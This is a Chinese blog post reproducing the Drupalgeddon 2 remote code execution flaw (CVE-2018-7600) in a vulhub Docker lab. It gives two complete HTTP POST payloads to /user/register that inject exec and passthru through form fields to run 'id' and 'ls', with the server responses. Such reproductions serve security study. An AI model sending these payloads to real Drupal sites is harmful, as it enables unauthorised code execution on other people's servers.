Drupal Drupalgeddon 2 远程执行代码漏洞 (CVE-2018-7600)
0x01漏洞概述
7.58 之前的 Drupal、8.3.9 之前的 8.x、8.4.6 之前的 8.4.x 和 8.5.1 之前的 8.5.x 允许远程攻击者执行任意代码,因为某个问题影响了具有默认或常见模块配置(包括 Form API)的多个子系统。
引用:https://research.checkpoint.com/uncovering-drupalgeddon-2/
0x02影响版本
漏洞影响范围:
截止2018年3月29日,还未有公开PoC
Drupal 6.x版本
Drupal 7.x版本
Drupal 8.x版本
0x03漏洞环境
1、启动漏洞环境
┌──(root㉿kali)-[~/vulhub/drupal/CVE-2018-7600]
└─# docker-compose up -d
2、访问漏洞环境
环境启动后访问如下链接,将会看到drupal的安装页面。因为没有mysql环境,所以安装的时候可以选择sqlite数据库。其他配置均默认即可。
http://your-ip:8080/
3、复现完成后,删除漏洞环境
┌──(root㉿kali)-[~/vulhub/drupal/CVE-2018-7600]
└─# docker-compose down
0x04复现过程
1、访问如下地址
http://your-ip:8080/

2、向drupal发送以下请求:
(1)poc1
请求包:
POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=markup&mail[#markup]=id
响应包:
HTTP/1.1 200 OK
Date: Tue, 22 Mar 2022 04:54:49 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3
Cache-Control: must-revalidate, no-cache, private
X-UA-Compatible: IE=edge
Content-language: zh-hans
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Vary:
X-Generator: Drupal 8 (https://www.drupal.org)
X-Drupal-Ajax-Token: 1
Content-Length: 156
Connection: close
Content-Type: application/json
[{"command":"insert","method":"replaceWith","selector":null,"data":"\u003Cspan class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]
成功执行代码后,将执行 id 命令:

(2)poc2
请求包
POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1
Host: 192.168.18.7:8088
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.18.7:8088/user/register
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------99533888113153068481322586663
Content-Length: 618
Connection: close
-----------------------------99533888113153068481322586663
Content-Disposition: form-data; name="mail[#post_render][]"
passthru
-----------------------------99533888113153068481322586663
Content-Disposition: form-data; name="mail[#type]"
markup
-----------------------------99533888113153068481322586663
Content-Disposition: form-data; name="mail[#markup]"
ls
-----------------------------99533888113153068481322586663
Content-Disposition: form-data; name="form_id"
user_register_form
-----------------------------99533888113153068481322586663
Content-Disposition: form-data; name="_drupal_ajax"
响应包:
HTTP/1.1 200 OK
Date: Tue, 22 Mar 2022 04:51:13 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3
Vary: Accept-Encoding
Content-Length: 323
Connection: close
Content-Type: text/html; charset=UTF-8
LICENSE.txt
README.txt
autoload.php
composer.json
composer.lock
core
example.gitignore
index.php
modules
profiles
robots.txt
sites
themes
update.php
vendor
web.config
[{"command":"insert","method":"replaceWith","selector":null,"data":"\u003Cspan class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· Manus爆火,是硬核还是营销?
· 终于写完轮子一部分:tcp代理 了,记录一下
· 震惊!C++程序真的从main开始吗?99%的程序员都答错了
· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误
· 单元测试从入门到精通